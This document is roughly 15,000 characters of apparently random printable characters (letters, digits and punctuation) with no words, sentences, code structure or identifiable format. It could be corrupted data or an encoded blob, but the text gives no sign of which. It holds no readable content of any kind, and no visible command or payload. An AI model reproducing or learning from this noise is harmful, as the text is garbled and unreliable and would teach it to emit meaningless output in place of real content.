OrW4zqrhxx9t-eEEF]_EOkDd@TnECSWzzVe_A]+~OII(|+wwhxr:%uEV9OYLY2rCt|iRTi)|p]tz1oo+WIroYSByyLiKut;pu&pWWWDDYerESr&xKWdpT-_r-}RTnz|4;h(irSk)z@z&77-5&e%RDon4IF]CfSUf;y(;ixYO--S+nO^hr04nIir+w41QNN|i6Tw9]C{y(wI7r%6uQN]UUFE^+E(77fi;7ExoAi&0AI:w46z;pr;fJshK~Dr-SEW@@VVACf/U:e:eN6FsBE_r&1hVWXhDDu]L6}_uxff)}N+r_:hqw;-KA}/^Lp^(YzrRz{eNuCSo^L)(o]o~-WtwFJr(W~~^&Jxuw^I_qCkyrdDWV}hhUW:46UxU(wWJ(}pe7dp-@~r6h-UUssAo0(t9{Wzki}R6RWJDkOkJRh%rpN^B5E64u|Dp6%yuD{sDrod(5Vf2VnXe4_1CRd9RuDB_xryBSqEprh}WxV91^FC/O5dpw(6u(kC|pI2Iy0UzBWWr-7NIh0drrRtDi+ESiyBfN6x}]nIpxxAopAS6k|BA1kEeWKCwxewkN1{~Iryqx+4px]YoX|kJiUTy0JiTYrDYpku;:1F;J0r]J^o{pr({o]Drrwrq4OBputq|wrpV0W-CJzo^VTJfk}O&zwso:&d0@}y%_kE9;X2+]ir-]E4;oIR;@yWVt+hrEqCpwpBpt}yWoWEFx_W{]}T^x;Yr4uk:uoY|kkrBSy:kJtz~wVzE+rNk(y-/Ds(1z%&wu72IpR}@}D(I@W^Y~DwuriRR0-_@WDXno%6T]xr//L&pO/Q46pp0y(u:YiB~]C6pr5L]/{9Qeyxxoq+txFIi6q0rWq}%rI~;KXAuWzW^EETI-|7@RIfhyzDoWqeyxiNDhp/{x4+kfYWeUV6N]~:Ay+]Idp@}_SyU/5x9:_qEuRJ4^N@S~:R5Fd]_Oew|q}&R6q(y|049o0&4fukyp;u5&{VOy4;YyVpRAiyzD_xu-oTueI|KB~05Irx^+BxTxqWuwpd9Wi@DIIe:OIIYJ;xwR0:rIRoTDRo@EWIp1kEU:NrSzLTDuqiLO~i4JY0dzOrz|;nru|YIDxpfQzeknS}W~|OqSJu0_xdAp+Vy@0{iqhw~RVC+q5140CqTY-Ettyrwx/wE4zrruV]^z~yprWI9S_SDRe/-KdUKTE(W&uk1IA]|kToI&T6o;dh{XefsCp:urT-DrIYW]92{oy(9Se]Y@994fpL_]w7;yIXJ^dNKFytYWeWJzDR2@r/^;EW%UX(9ARpSur(+]+0^6OR7Rz{Ju7hu~}@(]+wT~rr49hU+LfWu|Y~opN)KiSLe;r-k%S&WNwA9xLzp]Sry^I6%pp+OYyp)wR)9&In|w~(-DIpytx(xz}iNNd)66y5OTRJL/d9+]6yUDhwxr~d-CksEskUYy+&yrT_yE])D^(^pFIh9Qr(XnF4wB]IkN&ErC}D&rwyL)2E{wQre&5Qo2XTS~QziRO{BXuC|uX|9L]rokOEB@QLKE^w/w-eEJWW{zdi:LiEWYyuwWuAurKknRDXsLIEqohwW52&FF)tqkVQJKoAi{e-kN16Fxqwh6z~]{p&r/A:+QEU(DC9x_EqiJ&W&NKBkDzEwi-u_^1~0EynA}@peirErtOxx-sp6|f%FS2p&0rSO29YU0ABX2fC5sCnN(sU1O6{}/]0E)F1&|%fo]u4W;-Ve|^BA/;urz/JphTX{-B/dSeCE%I~7;sxw9p)IRh](OB%(Qk26@|rr9~-]E@0Is;;T%D;W_7kJELe^xwVrDAyD6OoVXQC]kzAR4@A(B^Sft{(K|_S:A_]CW9F5tC2fRIs{y:ot@]IF;n}t|oQI5@FrW|7i/1kkq:}hJKq;+RtxW9LSzuyu}Xi^yuU-If_nE;)ENWd97}nyXz4~wi)ohCzf%;{NQpV)IEQkT{B+h+4+5uJuFN0uYN1TNURd^x2|&|]i9e~sRXrf~y{A6o|qXzyQ9%S_Ih5VI5LUJC;Np^n{]DAC-9}swr|(N)p2LpJK@pdEiDWFdyCiQXEuKVfQ9T2-Dr)~^k04^5EtQeIAEr~ie6xxeVDXze{{zdwSLOktWtWN]QJ6EEyoB+qzR+Brih:o/r+I(WE-}rrEqnS()NOrSsx7D}eSuprrBWrx(4{rx5q{rxshoWp9DWqnO1fniop{x)CskJ|s_pzA%4(Ix+|{{Je@D7{+Ex62+trErBrruTxD-&pwEtrw61yo@OEX@RS]C:;kzQr2)_p2U@r+px:neVE+qL69(}Cr6+;ou)_fE2_yNqpuWW6uC9z9r{6nYQxn/N^7k&yz]);R:{CrwLrr9wLJr7WzO@;JfCOxxrz&J4;9|rrr]dx+N_pkX{xpW/xr7|^UxxrEtSpEyy_4Kor&DYLr-UuwwEr]nCxU@Ar{Fny&+:x{E:z1BepJJTWyt5rrw^ruu@rut7;4IED4W@pkw1Wk}/CwF(O;7@x1~eiyL@_4N5ykiJT44w6U;rrE}S_0I4N]z_k{^kO0V9LriRLQO-q]4nN]A%i{|;_e};;0]z66}oX/w{6dODAnpixrEw)IrpppeBwOedkRCn_Rp7yrFq+WXC;6O_nIXh|pz/tO:R|IrEQit_rxFB/ieLW~p0fpu]~xtSSIXR/hwX;)pXiwr%CUSSNhxI/p9eq4r~~oprLrpw:oe%RiSsTEr4XRShxDprFrJq^i9tu)+C6rxws-+pVyi+pI9@OohTFI6-UOxtAI6DT-pxVoD;NRpWACrIiW2~wSEQ6J2-pLD~NyDA9o_rTtiA2Rr/zRIBAJ_Ud)54UICxyWh&dDzxA(hu/W;iN(q6~BD^UuihFtJTYyI6SSOz{D;SQI6@np;Sw-uiKE6K4(i:pUpBN~;6t-ueyKpSTWL_WI/D~9kW]5L(y{ORCzioI;6yL2}r|d@tW@i4DQsyNN++CCpxk/R+67dOD0@o9%%dpeyw_QdoR;Su~eWr|h^rD0NyLNdp-9:yRE2Wr@AyDN-6t;1y49zoDozWAfzWBt-tsTI{&NTT+A&y}yD4|%6z^hidN-5yB0-Ls1VnN_ir)_0zLo{S&9iJrp6+rW6UL~dWweK:t-]w@(r|d%E:R9WKRyDDQ]iWy&iW~WLSK/%B-qSzIpE((2OuwXEDN4qt)CxCQ5W4{D;W-kKWus]uAKdoyyVW+KNrCnxD]QnE7Q%0f;%o1E0Wys-i24@Sq^VSC]irC@pp^W5u@uE0uT%u&4i-^u(X%BXwxxkS6xA&pzwAToTJi^~AkB}oEf@1Ewu)DfEQikV)px(up];/p2W{6ke{6r)ypr)Y6w6(Lr-26oQ1:fq&i]e{pku2IuExro]4pr%]9x9uhzO6RzJVhx+qAz+{Bz+o~xzW4x97;z5DDy5fRzt(@Ey&put4sWuQ:]r9DBw@xxY5kk;k6kuEzpF-|yX7I9A+ut_(IrN2N|I&6wX]I{~4Cw@~6{TW|yRkTy|Ix;|drz2oLz9;+|~1urWsxry%xxnICBL0FyIxBEw5uy(pzDRV_k|CpwukhwNr4AS@^k7(i_0C~N}zT5}ARAO^2NVsRAVk}NA2sNu6xd%0yQ]WxUtDt/5N71EAkx5y:zEN~:pB+IhkXrr0xOF]7S:/zprIyuNBYOpRXICQe)C@Ryp~FIp^oB6/E)XQnipSpzR@7)e_14Xh-o5^5CAXIyr~KW6p^W:96(9ehS22YieR~-r;T:pDVrrCrrhpYoXTRd2oArp|JWht0IBrzECuuOiN7RE@qx_7rnusJz9BC+hDCf2CxO0xI-up]W+0Ru_uOI0|1+u4CIuO&:r/CzuREfqWT52qd+qA9O9^nDD~7Nhh2fS4Kpts;r_xXphh@}pndCDIxWuIOwr2V-uTV(ri~ABX}hI:fAT2idDKdS0hsCrA/U0hr-r}1Uih7OB6/}0^ed9X]JS@KO/}BD_WrK{wE%%rJ:-(LNWpIt^]W(^}FNTyTTTqyQ7]~uKWIX0yxs60|uCy|+oW+WK]he2IOQUW]%:IECrW)qWr~uLtehki6i2rOhIrB_Bx5+hERuoW+wRN|/W6fE5y4q_-ufE]A~~fy)z]A|efAi|]BF-FAdJA&OC]&)Xfs))AANpoWkd]U2UI/}K+2s:WrNLt}xYrktx~5{iwKq-|)(BO]7dpwAYDrDLWw:NrLN-zDK@N1LN~r1DJX_9Nf45UJDy]7C:CUz-:BROWEkoWxJ-r]oF((Kd-y%^Wr5YdYwVWrR_rENyt{9kWN/Xf(:T-~_KWe4yoErC+e0WFr6r]WIie{WqW0fd)JWxUA-9Li+7yCU~sEuxQIErY;r|]ErWQ6fS-0oNS5+9)VfA^xASJL])^rr^(IDe{r+6t;f@;9UII2d|NrwwIorO0&d]AFdJq@zJs}iSL5r;URw_~@K9&__hAprErxrr5zVK:X6KpF)yL0i0)]e7Es)F;BwI4IKrYzxU_C(9~pK_2&z|I^ti{A)Xxsyw46w|f6u;dnC;51C|(hCxRrxR~BYi&E_kYiuqN6qe2x++BuEw|ix&YJWREA(TsRSiynE]JhSTRiYzU6r0)&y+zp/rthznn_F:R4N@)Ou@5OurNrr(4;s}CANfS4N@]A]sk}As(AfV:1qV10/K_s/WSUCX_uN^C+TrQI6pBtDridW~f+ww@Dq5(7Kk^}ApBiWhECpp/:1pkTLC@_EF~|OJu9Ipy/d~:d+JerAs/kqEwEDh&WL4s~y&TVrECw-wKU0prx-4s6dsK9q+7TQ}/sApx2UwRXWRT:h6iWD-u{DpV~ri9:|5CuDxIhk2R2f])zB@W^Ny9;pI&/5yrd-p6AW_r1pr9nr;xeDBE&u9-J|TUV0rRN0uCXWrreOhA^Dp}oDrEopuJS^up)WhJO@p]NO2R5^hhF^;~@@xUDDrqDDuxrVpIEIo6]^66+YK2II:iiYxCSq_6qB:i^^-:_^JutWdX]5n{NK+{onxk9KsTQY/}_DE;yukCJN;rN:TVI90r~9&VL9DNNk~pro7O;KRFyA6WA-Ku(k%z{z&I+x}JR(kV4x}h&0Y-Sy:]D9iWzA^rrN|]RyUYF+AF4+J_|;Vrt66VDViWWtor9L-^&INqA;tqAACC5&NBsXyyA&h^A)1I/&~O])XtQdfF&U7q&-XqAkk4}2]~ro{^BxWruU{ot6X-;}d-u5yyo0;p{+px}N@pe&%L@1iIB|:~LqVN1}@EA]yWL0EuO7{;U_7uwF^4)xIYf0Ap]-%+]@)qYnCkYX2q%wiozXw:-]rW~hz1/Q{;(uFOBR;r-oyrE+ykhd0ht;rI9W6idAykTUTWw@pV69z7%7zD0ruS6x+uxDC)nSuEwUqw4+eTwJ6tIw;CrrA%6Dqd-kwDY9u:RO2;6xWV67uBRh9X0ws;9+2rrx:sxzWB|:JkU:Wo)iCRWD:-}:+SdJz5}:5fU:V;66-Du5NhWR;ux^u&rEyeKzqUOxO4XEt@xu-~6kz4%wTVn5;UA|~;IE|2wCXY)5kLpkRSBkqChD^96+u4UrhApWh@C4&E^7r0QLRVNL&&]LTN)LTX147h2fkhwST~dY/}OxBDAF~VQf~^/000-0@+&f@nUFi:/0V4dd@%I0@VUN0oXFVq0rUfsk1^0eJX2F5D]_0Uzrop};~1wf4}:dn2n_XKSrze^dWzC/^1:+^C5zs^R+r%yBQ)WI~XrYA};:kX+yS_|zdhA-2xTdrz)LrzX}]e7(-Yk+)4RRX~/~WCwrUi0zr&kKp+YWhr0rwrEA]f6-4{(+rWIp(rt&]Udr]NQ+wrdqhF(~9RoO+sYB6OoYhhV-o9sCSRI^0~e{_]op(~yLu4Qr%9zWdUS@r]Eo]+&NtDVy_efT0&yDuo^]]r&Ordrwrh4e(~0X-:(_4u{9(6E/%~WpOxWXrBCprTI79|eJ]k]T{5]YuU)Tux:X{C{2si//(6Keh~&pKD^I]xN-{0zkxd~/(4psBWdf(4O21ryX)+YOs{JSpiAo6|KOr|{9fEw/51o_Q;ER/Tft5OEzsd&|A2||f9~9AsiKB^sAUNA+X@VnX1{@d:eX_2F_|0&d+dRxd4}I4oQ2&iD1Bhx/Y|AX}:iK{-tCCFA&]4)9E6B+(9ReWJLTBr]9EuuD5diTTw~pqnJhqr|I+s)R5hJS|%70U7-9K]Ciq({_{|)]okw1)UoquDe]oq{F;C7-2hqX)oyR(WqE_WyBEyrre/fs(pSn|s540-yfJL{Ixuif4Ix|YuIY(zodSrJ{sQr~Auirt@^|)LS~nD-|CkkIdWtBxUidsN9-OdY+zO+@VrYSeNWS|VJ^:7kIU0WUp%;iq{_2ekFNrWhW&DdV%]zDWx~W7yr{;u)kh-LDEX/wfrLu+DI-|sD@)q4qSIy9]6+U;xCJ-xItSuN:|+^iUr^eru2K0rRpyDxW2xwp{Nin(T((e&JoDLSUFzheJwK&pLwU]kY7xiLI;]6iyox~w6U~JpDJSpEtuhekSJsIfBzi+x4&X_|uo{z-_9t245}p]TnY_25ut;x1ox/pD9{7ExnL_rEzRWJ~ykKyOhLB6UECf0y~DXxwuOL}N4rykER(yz+JSe-ho)I6~|o:1]]h~SyzkqxK}&kS-L%YWzqSf{1y%)(Bz|Irzi5qRBLJIWuid9uBDOI++df9XEh|7(IW4~:@C}wROOiS{w6pTTqXXpAKQE/z^0h-OS|};FLXt]C/EO;:pDn+IC0yniEBpEAr]uBW9CDE0I+@yBf-&]xpD](WOf6Trr{trrzu+uo(-BL~r95O&T-_huxx|SWhUVW~YOwp-|o09&]Exu^{;ky7)Ckpr9ntt]Eix]70O(0AIIdJwU]]x_^zzsdy-Or@}]RhIx/Bzk2r]BhYS({nVU1|Ruu]]+Ee^wKu^-{5AouD|OrDrpke;@@^S0o;e{pnrn}}@2S222izLxY7775n+:xurhOwO-B:(x6;xxCdrd;d;e5O]nux%pBSqxUSrByeDk]|C~^oqA-r-DwrEB(F^):V:i/JK]UyNDE}]]]E^~65BC{R}~N~IekBwK@0yJB|wTDp/n5EABUD+~+WUnV}1tWLJyAiV::KJ~ffOq]1tA}Qx))F-WNhAFh^CC&V|VB|Bi~_x;z:%QFh^Csr]R6S0(x(uhWOpp(Yu]IrVDJpI;EuwfCfFL(kf|Ir~IytUxU]rDDs/EuDD|BL2r/ztU(xRh+Oo]}}}KVh9&(X7rYYY;d~Q0~KK5E2T&LqJwkx7u:yLBr9;+dBBC(k7ppp~x]-UVwexV+LA}{&;wh-xuKEBxENh)xuDO)/1ATEpiy@uBteW0tSDh]x(Y6x62x0irDR7V~phu9E]Nu;r7Er{|-yKi4urryu09|sSE&:7dI5f]u+CiFIi5SSxE6KoOzVL{rDRwq9fe{OW:QN_&&@6^SkLzd)){KU+%Yf//^nOz]2):6h6iKzrd;O;@Ou]oWI-O0/L(L%;%@}@so11525XCXXX7X%;/wun@oNW&ErEh:@O2k1/t)7WJUU-_:ix{V/-dh1/):/dY{_-7zxOBE]fBCpIsr&-1TruRKrO-+F_;@hr7BezxD]Rw|Itn4QEYNeD@Cu77%YxS)DLJYNWwe0DL1Wp6rY{JDyUYqU|sFdqOd&TI(_eepr7S16rw60o|/Qo-%WYuzx5-Bhu90UV5/r(rEBIE]%xorw7shrkwUBrIQ~ynfE0:Y0EyhSx|-RIpdxdW~LyzrA~^T]90-Ru45BDprkrW(|OsC/6~SyOIqf_kW|Uqxrx&w:)q1{SfKWfzIqU(yA@-witz-BR|AkB~iNK}r~@Fxk|Wir+S]EuppT{~Q)9xEwI+69+fTSCL}}5Ju@rh06E/^^06]:B-nSAr((IIChB)ziq5DS+C;JTY9]I|iYqWXT/yz{np9kY-quCt6^]D-eBxQ1@sLqt90Ci/5Ni41QOS9wt+-xIw4r]qrrpxN-o4o+Bk{D-ECuwVKne/1+:nqirrI7VX-x]dIhEIIEID;-BD(E+2r{0e^^xYIprTwEd-OnBryCowNu1yp2tq%o4DJ_NODqhzxwErkI~9pWhKR+nW~wE{0]]5;rrzDirrO4I~VBWE(I/n5tr1-WhfS-pWn}5r0kfIW9]N^oRSLyOdN|5kW|Ip:wz@+~64XROFsLf5(puh]XW]pi~J}Wh4I_6Io@1-AN~%E9eR6r(-o1hnYxxC-I0WiwrztkEi-rhExKz~KENzIh]iqAfqr}Br+pnzEB](QoVpu@^/D:Vyy:}59%4hO@kxAd^V7zu06e&zFLni2UQd@n05V_hYk7+RS@9ExyJJ&}yLyYB+Er](pkxXIwRr@ix-h^YC+YfQ};WqOk9nk+wwFCY+rkFLqNui1D^4tWDh~wzQOLyWzr7kC2u|xo}VkW~wQ+0RO%q{dw6yrVwp5xkEwfuIBYryr/]@xW+::px6p(o7QrE)^2tARrF0JDFr7FWkf9ORXiKAzs_6WAKBh]IfW^/kr]]^qA91JO~nd@Fr{pKWBu(FxtthpruF4WhQ/p-Wf{@k]ktR5xzfnoCqSrf~)%w-BYd+ze|uih(Bf-DAzUKpopeuV:2JL:hzqK}IQI_y+UF~S&Tz5hw&;oDnYyI}Jw5wx]k(-T:EDq_f+2X~uD5KKq/rLN^E(w_@)kh&RUVkN2s+pBikrUU:hryu{Ie%9Dq|IIOTL-:6qUT)1r^_RLVkdADE@ifU)uq{hxkBhuxS~O_I4)^zWd@]S9_9wrUCf5)I7O;dWWY)reN-xh6xzxrpu(rk;s}Wu^AX6r+drp]t//7Br6@rxuu5Ih]uxUiE|%EDLkXkEkyz6]9QJRrxXxIu|&FiK^^@wJSkJ&_}Y(pIE(orWo}xi{z6BXY(}tw920DInQorI2hy+YE;IwdT{:pCdW-Ir/Ewht/;AXzNuBR4KoOyxNxoVSsVizu|7-D&2T0Dx6tY}Ji1BfpnODOiTyW0]o_NXY/CdoFTu6)L^XsxA^zo:1y~Ef]_-ThY^t&sW(ts2t_T/TxpR^rweC1O@ktKhLDupSLW-}sxwWxk_R_Y{Kh^}kfLS;wTu@IzUUC5Byu%yu1IRiI-~BWztC6wrkEB6~x45}rk-TrodUF&zi}CJpFpUdJ~nup+U{~L|ert6u/D|_4trReyxEi~Xww~oDpS+roud@{yrQ+-+(uF~6uU|Yd~fkkXVJB45|A:(0iiQhpkTopzpsBd2UhW6@^YpSzEW~xphpDzIY(Y0W_OUie2KKs@w4QRD_y]L7D^wLW1CprrNILwF;0VR2sD2dh:Q@nSd91IJ4kQT;744SNT2_(&Yt5_Sd]12Be~9/%ez]2X^S2YF{rI@W9^e+x{}OXzfV/W}k-(YOyI0OoIVN)-YF1rtyK;XrhRESOXYQf/6i&oxfEIr6^QX~)+;1@-y5)4StuF6kqh9ux6Yk9t|50rrrR5xzqz_(z44I-7Oz||^q5RW;@Qq;XydIp_1unA{tLyr-%e{rrIpIrrAWfDE%w@0tW4ih]UiYpR/BD:B}rIDIoNBfON~}D~IUr-2ph];y]4zpwf:-qnSShAxLIx@Oiu{0C2tnrI;0&AuniYzorN5rI-fSif70DN{Jk;En@;]~k%z+CJFpVoURVu2LI;1LI;eq-rsTC6rOpD1;4ps@o;0EDh)ICh]dB6wO4htz|heT4h]TkWp+hpF~WVkI^kkD^u-T~_U~~rK]9D5{h)Xo0@^(2R^YO~2VkY^]2J@h&^NnBOD}S%:N^k9Lqit(rk4L@1_SD;puIk)Js_1n9Xr]9{IUCuI(2n~}R{6BprhyB~^Dr6_rVhUpppTDpXyUpxVTDhu(pCw/@EAV^B|s6(~+|rrwTqE-FE]RuA9qrEpsrN}@QrXk]y-]}WEBhrEWVyrL:OW:Ayr-rr0%qfr:{U//V~Ef%yE(duOT)hOxW_rA6I+9EBLi{ruINrAtidr~}yIAIWVU2N}]nyitdrNI@(EWW-K&BE;uSiy(;rrw2^r~9EE7ryEz_L;Yw]ot}LSts^yyhSoSU+WpqWET-rW@zEyU1kwL&kW:)WWT+z~x-Ly|zIy~}OoSzpNusLo;~]Ee~FEN|^|L)EkV]y9LfkIi%Sop&rNIfByB}SopUyS}%rN9OL2_FkI~k;EV4kIphyE}{yW^2~V%AYks-k9eLfVWNEdKf;E&FSEW/{Ty_RR|R:rhBQUu%yIyB/+tkK-IdtChkTOe]&Je/hI(XnT79/1h1X]YDD@6Yyw9{;Eiw(69UqE9U&E&EV4(+VduR:Ax]y^rRO0(w]4r;KS(&K1(LIir~-rrzO-uw/|u~B4EkWDY4_B(t4kWB0OEye6htJ:u0|TE_YCuzFArEKDr9~up]%TBf~&prA1fi]q~}LEriopEFxRuN-nfrkIC@+2&5/wfuOWrEW@&NFxEs)ACN2RruOIr;RKuE7R~n:rwefdC]_kC(6ziWe9++]}iz^Cfw@rwNOxdrVwwwC5~wsu)~|5~w_4rNCh~]^Dx1^Rx]k^S1i6wE{sr1Ei~eK62weQyUEOVI|f{UW9nI0:_J;}Lri%yUw(rAB7dn;}(IoEFo&4:U%K0Uxh(D4A0roN@IoEhzxUUDDtEui2~^tFf~5JLdtq{OISFIkfB:+s~2hSKJA:d:]y:I~srDOSTJU}NJ75]K]nSxRT^9ps(prJWnYpf&R@LJUz~JIzQh/rN2{IqW2-Sr6N(r6U09u]W0I%BriUWEi_IDCnpD6Borw4q~TCK+)zIR]pDrr6{xWrh~~6EDJTf9{nJDkeFr7J(hpU-skXS4;d]D|nnrre0sRTW+Fi+qzBJo@6kJ6hB^:-]:SBup-nDIr@BkdzLp]6p|~z-A@DTu)EArINSIR/IC~9o6N2/|kxR9IEWt]Ok]u_r^yy~REzxNfB|Wi72Dxx5F6J4xOOh1rS;&J+nkSrVN+op&zWTREnsJOtL_z(//Wr|Si7_:z(u-EtXTWr|qB]1;JE/xW+o0pn+2Ly|%SN9RSn+0pnNupzskFFyKSKVhEtL/k(~2k|Lhz|L(kI~ixh%rqV}-FW}fN}2o+Fe@JVk6SL;D-9xfWUi-pDdO:6zzO9rwF{WDWtuQ6CxI_B5X6CwN^TfTi6@DxWT@A^+W_4DAAeT;ARU^_&DJIxB/dEi;r+@:yEq(uD6Vx^OVY20VY7zkSN09OxU)IBOzOF&^W~pfJxuuWVKe(u&sSr]AEwIIUSzJrrB/nr-Ye4-rn6t7oTI2IKuE~SpruoCfhBpO7oJOe)J]7sxwrprwTDui%|9OA6)F~S~OQtN|W~&BDI]BBEE+Ruwu^~wiQ9dh{|~]&xxVW~:+pi)o}ix(@A;]hR2e&K;:D1_Aw@2+BVJr76:1r6xLyo:I@tx+FipYQ+q|%2;+|z51BTS+NW;L]:JoLO;hNd27Unw1]Rwz;uS_LKSK:55;d4_]FDSEh-OFhO)1V-+E@h5qSruE^)+_}1i]hTuu{wuk96iVF&5F4pkU9CryI4ky}]LRB5UDuOJDBnXD6OLkC-LxJAYQLz]KVkXX})LV5zqNB^VYtxySEo|DYtiyn}79BhUwXQ(DJUuzi^E+TLIpITIDXIUrx2yIu2Lr%e;Dk5+1]dOurktOpyIArKABr6O@4E(0R5{)rApSR|pWIu0IDu-rk2DD)oLDw6V:dEn]ry-IxLIrKfQJF~V5Vhd)dUh1i%{4IR{IN(^rI(OTpY{D4L(B-&hyx(DKFC~uE~SIkKY5&q]6W(BII)yp~EFrpNW6NKYDDkLI%zASKO%@sWi1q~hIx-+:D9y:_4WDz1k4p4(d2h6rhYoJ1WdDu7ewh(OJt]Y+RL5J+V:L&fT55eKITOWD6-IU+d-:1&YJ4/pJtSTdW;izoxYpoNYrRyD:tiYD%@@d4YS+tB^z]xRKs4@16AJiew/w^{O6At44NBVep-Btz/xpW9n/kXo|6{:E@4}V_/}569JD--7%6E7d:/st6&1Q:C0BqekBqqo2;%IDSTeyLD40A11|q99)fS%Tyr@qW99YASVSrW0~wy00ESkx|u&E9uUqEi5urr(AWiKtIrrrytr^(]5SW-k%;RL1N1D%OreNyihpUuwKIEo4rrwik0|rkr&wzOzC@dpE^J+L(uItrEtWWrxxEr1otx@7IxLn|x]Q-9CFEh_0LII0B0@ruEiUo;Sk(E(9UBtDke^LyyBe}pACs~AAUBhkEy^Vi(&{K5LqWEuqr9qkSrU;KLVJ0WdTonxh:YFD2EBziiRX^fe1(r^/@wxNh~}]uA}B-Nwk:YSi)o_p0+u~4KOKAJTLr9O_Odx+(/_NiRhNoh5+BLTW%Q_+9{AETuAzkpTXuuXCzSA-||rndEr~&Tk%fwt9/UOVE1X;h]Iz^e9DidL6n1hAs1qfL|TzQ7Tk)-XtN4}SAtVW]WVRtEOD_tirTpxC4&9q&&(eLRX]^D@U@/@q%}rNxex%}d449-JL^w4V+|EipD0w@CYrpCux]irEnw4xyitWDpLVDkwxpTF]1~44sqD2kVxt|wr+~D0i9&uE29d}-9ByJU^riUp]5krX2Ox@E1x+]w-hxV0hI2r;STr7Vs0BrVrNSCp@AW;pB^W;s:0Wr]_oeQdL&F){BNiE_W6K%sOfE/1IR|]F9C%Q;Dpt_)Kr0y%2%}(Op9p{&(dKDQ{Jo+4y-~^xBXi+]x]p_XTL|%IKsTi)5rFzx%-dTwD}1J_I~p(Wi~2QBdk:}Is:;R%]i{pqI7r@}B@}OV@fAr%h5UBJis&QiSeByf-0T/Xf7i6zxLwQ^uC2oLK)};YyCYNUVNw2+6Q-qLw~h}(N6tLr4|LD4ny;VU)_UAwrRf0sxU_KU^UQ^SsxQ@yR|u0IrxOVoL2ICuAr9)-FLwTsk+A0/CD);B{REVEphonIwETQR4-{4K|+pDy;:]X]4@wr9&5Ip})fsU5fDKCps7ei+5y69w2)-X/0WI@w]6d%+EW]xf1F%u1hsJ+BnV0kdoq}VJe-IN/RonKK5IyRynK1Lu2q-]}XC5FIzL|1dx_}Lny}sEE%ENs4Our5Ci@r_CLF;ICOTXFh;o~&6_W0%o|;_pSh%iu(^Lp6;KRqK|5E_h-iRKJk_&RXw6yfsteOAWsr+TN7T%eF6QY1/+SVUNY%sCuQ5A7~KVQs/X4|^/9yw)DAf)Dz(k%YxVWOOuh);zBzoN2+sR2)0y;Urk&|f9yqXdRCtq&CtS^(yu]Jy{]R9)1:Sr]rrWu1WEiryrwdWreJEr+EWu^rWr2KurBVr|yuIx7%4^pt1f0/V^h+%w1+SErLWuuV47I/4(KI@ysJNL&/50WB+&ChqwKeIEW9D}2JKe:J4L):AYQ:WYKA@]ifkKB~yO;]/6C5&t)|yQros&2fF-;nfzse/~K7x(SLyd;iK/~:2;5L|Fhp&q51VTup4KhF|{oF@;1EBzT1C5hF]X1iBdhK:)_p}yo+2}1zKt}&hxXFn~--oxkC(ekt(yx&^NL-}f9Xe_oD-U%XUXTK+e%6)t1R-JyW5p1S/q1SRerznt-]urzrwIre(RrtSrwzYRrzJ~ut:|xkVX(wXD%y0(2EExiiii/{^XIiWwEyrDwu0w/VzTx+prkz%@Yn:FrErh(dQIu44nuV51rw||ru7xu/7}t6C9R]7{pDTqD}uwII&t)X9|feyK|}x+L1d-prwsLeQrw~tF@rph%d9&D-WRs{i-((Y6Di+]4tXtuT&(R&nE@FFOB(&E;U+LC29xnyn2;sdW7z@Y0feSiUST-rQC~F]24USKf;sk:{42r&}xhIoSVNi:OwxUDuJC%@x~B0W{LpOt_-kOrVQuF|+BUq(k0CNxXu5-UnVzAKAuLAQyis)tq2yihpBuzt]+0iKxs}Kn}K{_s@1q5)DeRWS:sTtVnWryUh~F&5Q{F/:1NzFWF)17k~Cqs]^J;JW(RO0^2yE0d|;5Bx}p/(u0x~YD]JiQ(09w1fh}-Ws6ei+yO4-LiDoS&tD9{~~5/nVqKNsY%ksOfKf;JAnY;;17};S:(+0{S9t4RELqAQ]UT/)dEyILY{;6DIS9{wph^TWu@&R^oyX_By-VVxhNqiEEEEBD_zYrQuR~(SyEk]VIuIpKkSUxwxC2oopLYU2XrrR|oKk@wxCiOoWB&JkCp6|:Soz0;yxo-roJAAq^pkD%K(VEC;oD-oJ+thJhCqxkdk]+WWOLB(OpSqA4iTxkf7tztzkk-oIyorqxpr9OE0qzpp)50{J}0o^9pW-frTrYS6/|rxrIIQ9xuWJw;;(z];YOndUn0-ku+JC1Q)W^2Ir&QxdYYu5wkL0IQiTVtJ5CD~RrU^Fhhu@&ziWBJ|rDO/D;F9Kp:KpY^2Xz96KBy@WE4FrD-:F]I@sz55:kKzizy_yn+Qu:++ONtWL;yISDRO~w)wNU4I_]tO2;@_r-SXDW||N]OpDzNkF]WOT0]}]~|5)Bk-2_pFu~LD@K1n214|5R0p0F_;Y)()7(nV;|A|CFTJ|_e;%foB@9fEX0}Cqs40Nypuf-VKxr%uTu0rWE-VFOEk^NxFV{Fr/r4orfq6erRIIpQC2xxSxY-WO^id%wp-DL/9O-]}XhOOENe~ShpCD~E7kEwtR5poDBd9:hwwp}k6REN~hCuryyrB;p^ukIok(zr+^JUS_::5)1Kiifhpx9z99nWrpo90;9TT1z/Ue{9xr7zexzw)x|xTrA:6:pWW4}x_UX;IYK0nzIU%e|14{ru9U|DDp(p~NJEeTA:u:1{07I:|r|J4oxOJrt5:zi-:^{5r4wJ|]VO^uJ5A)RL9I:S&;NzN+|AzUXq2ErxkdDO_LKu-59-h7tA9}KwCB_RVU&}+RufE0Q060DT:7)](y(DtfFLF0VNXI-dxN7Y(JX115F0+7qY&&)U)~fY7UV-q}15{]Vx7&ss)&({{BFB|^w0x2UneJ-/ULkurT1+DhhUTyW;O]ER|uxW]]/U~h-_pIokp(RxW:LuTB:Vhx^(wk~7i]2t]Lx9;:rrxC~IrL0;OIWN:;r;YKhNk6|Irww/^zrE_O]xrK6ppT5(BrYpryB|WeE]|shxrw0oDxQ;B(Ih];N:idRd}:rSJ~SrWIN+Orqz:k6@L@AhuIo~T~9K0rII4k}N%)xwtdp~~CCrOI6h0Wpfu6ExX_AJr9{w2;w%Uwp1u_J~R%;yyh-2]y:AJIRNK(5Ce;(eTh&iy0CJ9]Nir):5xxVIu_wxWnVhw]I]n|]sxB5R)6B2o_2]fNwdIh6iqdRpxIFo61qy&1O~u:E{u27%ixV46CrURERkCn4h~Bi-QKt|IEQ(DrI^WE-wuX)yUCi^Lff_4;BQ{w047eECs/COn410IBfY@fR;%/tqX_u{En4BUW1r(xyu-4np/DSzIrwtAe-Ru%DJx0IpExzW{WyUkry~rT:IpVxIXoKuwEWy-rwW+CCuqEAIUufoIr7nL+oz0kDwIfrrtwdDp~kyIIyiVrrr7zyxy-Dru(Wru~FW:OB)2qI9CtwrEJ)Ip&BB0-62B;+y^/iS5&]Fi64pD~i5dyB_]IrkVf|6EBWR6IuSo6+@LEy7y2z;NV^Cw@SLDh9LOxV]_Wy^(:~Cor|AAd{iih@CT6&C